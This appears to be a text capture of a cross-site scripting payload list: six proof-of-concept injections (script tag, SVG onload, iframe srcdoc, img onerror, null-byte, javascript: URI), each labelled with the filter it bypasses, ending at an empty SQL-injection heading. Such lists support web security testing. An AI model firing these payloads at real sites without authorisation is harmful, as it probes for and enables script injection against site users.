 --- XSS PAYLOADS ---
{'type': 'Reflected XSS', 'payload': '<script>alert(1)</script>', 'bypass': 'Basic sc
ript tag'}
{'type': 'SVG Bypass', 'payload': '<svg/onload=alert(1)>', 'bypass': 'Using SVG eleme
nt to trigger JS'}
{'type': 'Srcdoc Iframe', 'payload': '<iframe srcdoc="<script>alert(1)</script>"></if
rame>', 'bypass': 'Using iframe srcdoc to embed script'}
{'type': 'Image OnError', 'payload': '<img src=x onerror=alert(1)>', 'bypass': 'JS ev
ent handler on image'}
{'type': 'Null Byte Trick', 'payload': '<script%00>alert(1)</script>', 'bypass': 'Usi
ng null byte to bypass filters'}
{'type': 'DOM-based XSS', 'payload': 'javascript:alert(document.domain)', 'bypass': '
Triggered through vulnerable JS context'}
--- SQLI PAYLOADS ---